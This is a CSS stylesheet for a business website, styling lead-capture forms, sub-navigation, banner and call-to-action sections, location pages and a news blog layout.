@media print, screen and (min-width: 40em) { .form-container .lead-head { padding: 0 0 1.66667rem 0; font-size: 2rem; } }

@media print, screen and (min-width: 64em) { .form-container .lead-head { padding: 0 0 0.55556rem 0; } }

form .form-cd-name-desc { display: none; }

form .fm-question-container { margin-bottom: 0.44444rem; }

form .fm-question-container::before, form .fm-question-container::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

form .fm-question-container::after { clear: both; }

form ::-webkit-input-placeholder { color: #ddd; opacity: 1; }

form :-moz-placeholder { /* Firefox 18- */ color: #ddd; opacity: 1; }

form ::-moz-placeholder { /* Firefox 19+ */ color: #ddd; opacity: 1; }

form :-ms-input-placeholder { color: #ddd; opacity: 1; }

form select[data-selected=""] { color: #ddd; opacity: 1; }

form input[type="text"].form_text, form input[type="email"].form_text, form input[type="url"], form textarea.form_textarea, form select { width: 100%; margin: 0; padding: 0.22222rem 0.44444rem 0.22222rem 0.44444rem; font-size: 0.88889rem; font-weight: normal; background-color: #0b375d; color: #fff; border-radius: 3px; border: 1px solid #fff; -webkit-box-shadow: inset 0 4px 3px -2px rgba(0, 0, 0, 0.3); box-shadow: inset 0 4px 3px -2px rgba(0, 0, 0, 0.3); }

form select { padding: 0.22222rem 1.33333rem 0.22222rem 0.44444rem; }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 1.88889rem; }

form .form-required-div { display: block; margin: 0 0 0.77778rem 0; font-size: 0.8em; color: #000; text-align: center; }

form .fm-question, form .fm-question_error { display: block; text-align: left; margin: 0; font-size: 1em; font-weight: 400; text-shadow: none; color: #000; }

form .lead_box .form_textarea { width: 100%; }

form textarea[rows] { height: 7.22222rem; }

form .fm-answer { font-size: 0.88889rem; }

form .fm-submit-container { text-align: center; clear: both; padding-top: 1.11111rem; }

form input[type="submit"].buttons { display: inline-block; vertical-align: middle; margin: 0 0 1.66667rem 0; font-family: inherit; padding: 0.85em 1em; -webkit-appearance: none; border: 1px solid transparent; border-radius: 3px; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-size: 0.9rem; line-height: 1; text-align: center; cursor: pointer; background-color: #666666; color: #fefefe; font-weight: normal; color: #fff; font-size: 1em; border: none; border-radius: 3px; text-transform: uppercase; -webkit-box-shadow: 0 3px 2px rgba(50, 50, 50, 0.4); box-shadow: 0 3px 2px rgba(50, 50, 50, 0.4); }

[data-whatinput='mouse'] form input[type="submit"].buttons { outline: 0; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background-color: #125d9e; color: #fefefe; }

form [type='file'], form [type='checkbox'], form [type='radio'] { margin-bottom: 0.22222rem; }

form .fm-qt-ADDRESS input[type="text"].fm-text-addressline1, form .fm-qt-SHIPPING_ADDRESS input[type="text"].fm-text-addressline1 { margin-bottom: 0.44444rem; }

form .fm-qt-ADDRESS .fm-addressline3, form .fm-qt-SHIPPING_ADDRESS .fm-addressline3 { display: none; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCall"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.55556rem; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCallEnd"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateMonth"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateDay"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateYear"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.27778rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.27778rem; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 15%; flex-basis: 15%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL .fm-answer, form .fm-qt-SHIPPING_NAME_FULL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-sal, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-sal { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-bottom: 0.44444rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 65%; flex-basis: 65%; margin-bottom: 0.44444rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 30%; flex-basis: 30%; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 65%; flex-basis: 65%; }

form .fm-qt-STATE_FILLIN, form .fm-qt-SHIPPING_STATE_FILLIN { margin: 0; }

form .fm-qt-STATE_FILLIN .form-select-state-container, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-STATE_FILLIN .form-select-state-container .form-help-text, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container .form-help-text { -ms-flex-preferred-size: calc(25%); flex-basis: calc(25%); margin-bottom: 0.44444rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container select[id$="State"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container select[id$="State"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.44444rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container input[id$="StateFillIn"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container input[id$="StateFillIn"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.44444rem; }

form .fm-qt-ZIP .fm-answer, form .fm-qt-SHIPPING_ZIP .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-ZIP .fm-answer .fm-zip, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zip { -ms-flex-preferred-size: 70%; flex-basis: 70%; margin-right: 0.55556rem; }

form .fm-qt-ZIP .fm-answer .fm-zipext, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zipext { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-left: 0.55556rem; }

.alert-box h3 { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.33333rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.form_validateerror, .form_responses, .form_validateerror_under, .form_cd_responses_under { display: none; }

.myce-callout { margin: 0 auto 1.66667rem; max-width: 22.22222rem; text-align: center; }

.myce-callout img { margin-bottom: 1.11111rem; }

.myce-callout .heading { padding: 0 0 0.83333rem; font-size: 1.33333rem; font-weight: bold; }

.myce-callout p { margin-bottom: 1.11111rem; }

.myce-callout .button { margin: 0; }

/*======================================= Sub Navigation =======================================*/
.subnav { margin: 0; }

.subnav li { list-style: none; padding: 0; }

.subnav a { text-decoration: none; padding: 1.11111rem; color: #fff; display: block; font-size: 1.11111rem; -webkit-box-shadow: 0 3px 5px #095285; box-shadow: 0 3px 5px #095285; border-radius: 3px; margin-bottom: 0.83333rem; background: #56a4d9; font-weight: 700; border: 1px solid transparent; }

.subnav a:hover { background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .active > a { padding: 1.11111rem; color: #fff; font-size: 1.11111rem; background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .has-submenu .menu { display: block; }

.subnav .has-submenu .menu li { margin-left: 1.66667rem; }

.subnav .has-submenu .menu li.hide-for-large { display: none; }

/* 
The markup for the search page needs to be rewritten.
This is a quick fix in the meantime.
We'll revisit this once the search page is updated.
*/
.search_result_content, .search_result_event, .search_result_location { border: solid 1px #ddd; margin-bottom: 0.44444rem; padding: 0.5rem 0.55556rem; font-size: 0.77778rem; }

/*======================================= SML Settings =======================================*/
.sml h4 { color: #000; font-size: 1.33333rem; }

.sml li { color: #000; }

.sml a { color: inherit; }

.enhanced-subpage-wrapper .enhanced-banner { position: relative; text-align: center; background-color: #fff; background-image: url("https://placehold.it/2000"); background-position: 50% 0; background-repeat: no-repeat; background-size: cover; }

.enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; color: #156DBA; font-family: "Oswald", sans-serif; font-size: 2rem; font-weight: bold; }

.enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; color: #156DBA; font-size: 1rem; font-weight: normal; }

.enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button { margin: 0 0.55556rem 1.11111rem 0.55556rem; font-size: 0.88889rem; }

@media print, screen and (min-width: 40em) { .enhanced-subpage-wrapper .enhanced-banner { background-image: url("https://placehold.it/2000"); }
  .enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; font-size: 3.33333rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; font-size: 1.66667rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button { -ms-flex-preferred-size: 33%; flex-basis: 33%; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin: 0 0.55556rem 1.11111rem 0.55556rem; font-size: 1.11111rem; } }

@media print, screen and (min-width: 64em) { .enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 7.22222rem 0 1.11111rem 0; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 0 5.55556rem 0; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { margin: 1.11111rem 0 7.22222rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button { -ms-flex-preferred-size: 22%; flex-basis: 22%; margin: 0 0.55556rem 1.11111rem 0.55556rem; } }

.enhanced-subpage-wrapper .additional-content-area:nth-child(even) { background: #fcfcfc; }

.enhanced-subpage-wrapper .content.enhanced-page { background: #fcfcfc; }

.enhanced-parentpage-wrapper #extraContent0 { background-color: #222; }

.enhanced-parentpage-wrapper #extraContent0 h2, .enhanced-parentpage-wrapper #extraContent0 p, .enhanced-parentpage-wrapper #extraContent0 p strong { color: #fefefe; }

.enhanced-parentpage-wrapper #extraContent0 h2 { margin-bottom: 1.66667rem; font-weight: 600; }

.enhanced-parentpage-wrapper #extraContent0 hr.blue { border-bottom: 10px solid #247FD0; }

.enhanced-parentpage-wrapper #extraContent0 .cta-box { background-color: #F4F4F4; border-radius: 3px; position: relative; padding: 3.33333rem 2.5rem; }

.enhanced-parentpage-wrapper #extraContent0 .cta-box::before { content: ''; background-image: url("/images/cta-box-top.png"); background-repeat: no-repeat; background-position: top; background-size: contain; position: absolute; width: 100%; height: 50%; top: 0; max-height: 2.77778rem; left: 0; }

.enhanced-parentpage-wrapper #extraContent0 .cta-box::after { content: ''; background-image: url("/images/cta-box-bottom.png"); background-repeat: no-repeat; background-position: bottom; background-size: contain; position: absolute; width: 100%; height: 50%; bottom: 0; max-height: 2.77778rem; left: 0; }

.enhanced-parentpage-wrapper #extraContent0 .cta-box p { margin-bottom: 0; line-height: 2.22222rem; }

.enhanced-parentpage-wrapper #extraContent0 .cta-box p a { color: #156DBA; position: relative; padding-right: 0.83333rem; }

.enhanced-parentpage-wrapper #extraContent0 .cta-box p a::after { content: ''; background-image: url("/images/blue-arrow-down.png"); background-size: contain; background-position: center; background-repeat: no-repeat; position: absolute; width: 0.55556rem; height: 100%; right: 0; top: 0; bottom: 0; }

.enhanced-parentpage-wrapper #extraContent0 .cta-box p a:hover, .enhanced-parentpage-wrapper #extraContent0 .cta-box p a:focus { text-decoration: none; }

.enhanced-parentpage-wrapper #extraContent1 h2 { margin-bottom: 0.83333rem; }

.enhanced-parentpage-wrapper #extraContent1 .row.columns .row.hopscotch-section .columns > p:first-of-type { margin-bottom: 0.27778rem; }

@media print, screen and (min-width: 64em) { .enhanced-parentpage-wrapper .content-main .content-text { padding-top: 4.44444rem; padding-bottom: 4.44444rem; }
  .enhanced-parentpage-wrapper #extraContent0 h2 { margin-top: 1.66667rem; font-size: 1.77778rem; }
  .enhanced-parentpage-wrapper #extraContent0 .cta-box h3 { font-size: 1.55556rem; }
  .enhanced-parentpage-wrapper #extraContent0 .cta-box p { line-height: 2.77778rem; }
  .enhanced-parentpage-wrapper #extraContent0 .cta-box p a { font-size: 1.33333rem; }
  .enhanced-parentpage-wrapper #extraContent1 .row.columns .row.hopscotch-section { margin-bottom: 4.44444rem; }
  .enhanced-parentpage-wrapper #extraContent1 .row.columns .row.hopscotch-section:last-of-type { margin-bottom: 1.11111rem; } }

.enhanced-practicearea-wrapper #extraContent0 { background-color: #222; }

.enhanced-practicearea-wrapper #extraContent0 h2, .enhanced-practicearea-wrapper #extraContent0 p, .enhanced-practicearea-wrapper #extraContent0 ul li, .enhanced-practicearea-wrapper #extraContent0 p strong { color: #fefefe; }

.enhanced-practicearea-wrapper #extraContent0 ul.light li { line-height: 2.5rem; }

.enhanced-practicearea-wrapper #extraContent0 h2 { margin-bottom: 1.66667rem; font-weight: 600; }

.enhanced-practicearea-wrapper #extraContent0 hr.blue { border-bottom: 10px solid #247FD0; }

.enhanced-practicearea-wrapper #extraContent0 .cta-box { background-color: #F4F4F4; border-radius: 3px; position: relative; padding: 3.33333rem 2.5rem; }

.enhanced-practicearea-wrapper #extraContent0 .cta-box::before { content: ''; background-image: url("/images/cta-box-top.png"); background-repeat: no-repeat; background-position: top; background-size: contain; position: absolute; width: 100%; height: 50%; top: 0; max-height: 2.77778rem; left: 0; }

.enhanced-practicearea-wrapper #extraContent0 .cta-box::after { content: ''; background-image: url("/images/cta-box-bottom.png"); background-repeat: no-repeat; background-position: bottom; background-size: contain; position: absolute; width: 100%; height: 50%; bottom: 0; max-height: 2.77778rem; left: 0; }

.enhanced-practicearea-wrapper #extraContent0 .cta-box p { margin-bottom: 0; line-height: 2.22222rem; }

.enhanced-practicearea-wrapper #extraContent0 .cta-box p a { color: #156DBA; position: relative; padding-right: 0.83333rem; }

.enhanced-practicearea-wrapper #extraContent0 .cta-box p a::after { content: ''; background-image: url("/images/blue-arrow-down.png"); background-size: contain; background-position: center; background-repeat: no-repeat; position: absolute; width: 0.55556rem; height: 100%; right: 0; top: 0; bottom: 0; }

.enhanced-practicearea-wrapper #extraContent0 .cta-box p a:hover, .enhanced-practicearea-wrapper #extraContent0 .cta-box p a:focus { text-decoration: none; }

.enhanced-practicearea-wrapper .section-testimonial-double h2 { display: none; }

.enhanced-practicearea-wrapper #extraContent1 h2 { margin-bottom: 0.83333rem; }

.enhanced-practicearea-wrapper #extraContent1 .row.columns .row.hopscotch-section .columns > p:first-of-type { margin-bottom: 0.27778rem; }

@media print, screen and (min-width: 64em) { .enhanced-practicearea-wrapper .content-main .content-text { padding-top: 4.44444rem; padding-bottom: 4.44444rem; }
  .enhanced-practicearea-wrapper #extraContent0 h2 { margin-top: 1.66667rem; font-size: 1.77778rem; }
  .enhanced-practicearea-wrapper #extraContent0 ul.light li { font-size: 1rem; }
  .enhanced-practicearea-wrapper #extraContent0 .cta-box h3 { font-size: 1.55556rem; }
  .enhanced-practicearea-wrapper #extraContent0 .cta-box p { line-height: 2.77778rem; }
  .enhanced-practicearea-wrapper #extraContent0 .cta-box p a { font-size: 1.33333rem; }
  .enhanced-practicearea-wrapper #extraContent1 .row.columns .row.hopscotch-section { margin-bottom: 4.44444rem; }
  .enhanced-practicearea-wrapper #extraContent1 .row.columns .row.hopscotch-section:last-of-type { margin-bottom: 1.11111rem; } }

.enhanced-focusarea-wrapper #extraContent0 { background-color: #222; }

.enhanced-focusarea-wrapper #extraContent0 h2, .enhanced-focusarea-wrapper #extraContent0 p, .enhanced-focusarea-wrapper #extraContent0 ul li, .enhanced-focusarea-wrapper #extraContent0 p strong { color: #fefefe; }

.enhanced-focusarea-wrapper #extraContent0 ul.light li { line-height: 2.5rem; }

.enhanced-focusarea-wrapper #extraContent0 h2 { margin-bottom: 1.66667rem; font-weight: 600; }

.enhanced-focusarea-wrapper #extraContent0 hr.blue { border-bottom: 10px solid #247FD0; }

.enhanced-focusarea-wrapper #extraContent0 .cta-box { background-color: #F4F4F4; border-radius: 3px; position: relative; padding: 3.33333rem 2.5rem; }

.enhanced-focusarea-wrapper #extraContent0 .cta-box::before { content: ''; background-image: url("/images/cta-box-top.png"); background-repeat: no-repeat; background-position: top; background-size: contain; position: absolute; width: 100%; height: 50%; top: 0; max-height: 2.77778rem; left: 0; }

.enhanced-focusarea-wrapper #extraContent0 .cta-box::after { content: ''; background-image: url("/images/cta-box-bottom.png"); background-repeat: no-repeat; background-position: bottom; background-size: contain; position: absolute; width: 100%; height: 50%; bottom: 0; max-height: 2.77778rem; left: 0; }

.enhanced-focusarea-wrapper #extraContent0 .cta-box p { margin-bottom: 0; line-height: 2.22222rem; }

.enhanced-focusarea-wrapper #extraContent0 .cta-box p a { color: #156DBA; position: relative; padding-right: 0.83333rem; }

.enhanced-focusarea-wrapper #extraContent0 .cta-box p a::after { content: ''; background-image: url("/images/blue-arrow-down.png"); background-size: contain; background-position: center; background-repeat: no-repeat; position: absolute; width: 0.55556rem; height: 100%; right: 0; top: 0; bottom: 0; }

.enhanced-focusarea-wrapper #extraContent0 .cta-box p a:hover, .enhanced-focusarea-wrapper #extraContent0 .cta-box p a:focus { text-decoration: none; }

.enhanced-focusarea-wrapper #extraContent1 h2 { margin-bottom: 0.83333rem; }

@media print, screen and (min-width: 64em) { .enhanced-focusarea-wrapper .content-main .content-text { padding-top: 4.44444rem; padding-bottom: 4.44444rem; }
  .enhanced-focusarea-wrapper #extraContent0 h2 { margin-top: 1.66667rem; font-size: 1.77778rem; }
  .enhanced-focusarea-wrapper #extraContent0 ul.light li { font-size: 1rem; }
  .enhanced-focusarea-wrapper #extraContent0 .cta-box h3 { font-size: 1.55556rem; }
  .enhanced-focusarea-wrapper #extraContent0 .cta-box p { line-height: 2.77778rem; }
  .enhanced-focusarea-wrapper #extraContent0 .cta-box p a { font-size: 1.33333rem; }
  .enhanced-focusarea-wrapper #extraContent1 .row.columns .row.hopscotch-section { margin-bottom: 4.44444rem; }
  .enhanced-focusarea-wrapper #extraContent1 .row.columns .row.hopscotch-section:last-of-type { margin-bottom: 1.11111rem; } }

.location-page hr.centered { margin: 25px auto 20px; }

.location-page #extraContent1, .location-page #extraContent3 { background-color: #222; }

.location-page #extraContent1 h2, .location-page #extraContent1 h3, .location-page #extraContent1 h4, .location-page #extraContent1 p, .location-page #extraContent1 ul li, .location-page #extraContent1 p strong, .location-page #extraContent3 h2, .location-page #extraContent3 h3, .location-page #extraContent3 h4, .location-page #extraContent3 p, .location-page #extraContent3 ul li, .location-page #extraContent3 p strong { color: #fefefe; }

.location-page #extraContent1 h2, .location-page #extraContent3 h2 { margin-bottom: 0; font-weight: 600; }

.location-page #extraContent1 hr.blue, .location-page #extraContent3 hr.blue { border-bottom: 10px solid #247FD0; }

.location-page #extraContent2 hr.blue { border-bottom: 10px solid #247FD0; }

@media print, screen and (min-width: 64em) { .location-page .content-main .content-text { padding-top: 4.44444rem; padding-bottom: 4.44444rem; }
  .location-page #extraContent1 h2, .location-page #extraContent3 h2 { font-size: 1.77778rem; } }

.news-blog-home-page.content, .news-blog-individual-post-page.content { padding-bottom: 0; font-weight: 300; }

.news-blog-home-page.content .content-text .blog-page-heading, .news-blog-individual-post-page.content .content-text .blog-page-heading { margin: 0 0 0.55556rem; padding: 0.27778rem 0.83333rem; color: #156DBA; font-family: "Open Sans", sans-serif; font-size: 1.33333rem; font-weight: 600; background: #dbdbdb url(/images/icon-heading-chevron.png) no-repeat bottom left; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu a, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu a { text-decoration: none; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; height: 3.05556rem; padding: 0.27778rem 0.55556rem; color: #156DBA; font-family: "Open Sans", sans-serif; font-size: 1.33333rem; font-weight: 600; background: #dbdbdb; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button i, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button i { font-size: 0.8em; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin: 0 0.27778rem; padding: 0.55556rem; color: #156DBA; font-size: 1rem; font-weight: 300; text-align: center; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous { margin: 0 0 0.27778rem; text-align: center; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous i, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous i { -webkit-transform: rotate(180deg); transform: rotate(180deg); }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next { text-align: center; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button { margin: 0; }
  .news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous { margin: 0 0.55556rem 0 0; text-align: left; }
  .news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next { margin: 0 0.55556rem; text-align: left; } }

.news-blog-home-page.content .content-text .blog-page-search, .news-blog-individual-post-page.content .content-text .blog-page-search { position: relative; }

.news-blog-home-page.content .content-text .blog-page-search input, .news-blog-individual-post-page.content .content-text .blog-page-search input { margin: 0 0 0.55556rem; height: 3.05556rem; font-family: "Open Sans", sans-serif; font-size: 1rem; text-align: left; background: #dbdbdb; border: none; -webkit-box-shadow: none; box-shadow: none; }

.news-blog-home-page.content .content-text .blog-page-search input#Search, .news-blog-individual-post-page.content .content-text .blog-page-search input#Search { position: relative; }

.news-blog-home-page.content .content-text .blog-page-search input.form-submit-button, .news-blog-individual-post-page.content .content-text .blog-page-search input.form-submit-button { position: absolute; top: 0; right: 0; padding: 1rem; }

.news-blog-home-page.content .content-text .blog-page-search ::-webkit-input-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search ::-webkit-input-placeholder { color: #156DBA; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search :-moz-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search :-moz-placeholder { /* Firefox 18- */ color: #156DBA; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search ::-moz-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search ::-moz-placeholder { /* Firefox 19+ */ color: #156DBA; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search :-ms-input-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search :-ms-input-placeholder { color: #156DBA; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search select.form_select[data-selected=""], .news-blog-individual-post-page.content .content-text .blog-page-search select.form_select[data-selected=""] { color: #156DBA; opacity: 1; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-text .blog-page-search, .news-blog-individual-post-page.content .content-text .blog-page-search { margin-bottom: 2.22222rem; }
  .news-blog-home-page.content .content-text .blog-page-search input, .news-blog-individual-post-page.content .content-text .blog-page-search input { margin: 1.11111rem 0 0; text-align: left; }
  .news-blog-home-page.content .content-text .blog-page-search input.form-submit-button, .news-blog-individual-post-page.content .content-text .blog-page-search input.form-submit-button { right: -1.11111rem; } }

.news-blog-home-page.content .content-text .blog-page-articles a, .news-blog-individual-post-page.content .content-text .blog-page-articles a { text-decoration: none; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper { display: block; position: relative; margin: 1.11111rem 0; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image { width: 100%; height: 0; padding-top: 54.166666666667%; background-repeat: no-repeat; background-position: center center; background-size: cover; border-top: 1px solid #156DBA; border-bottom: 1px solid #156DBA; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview { padding: 0.55556rem; }

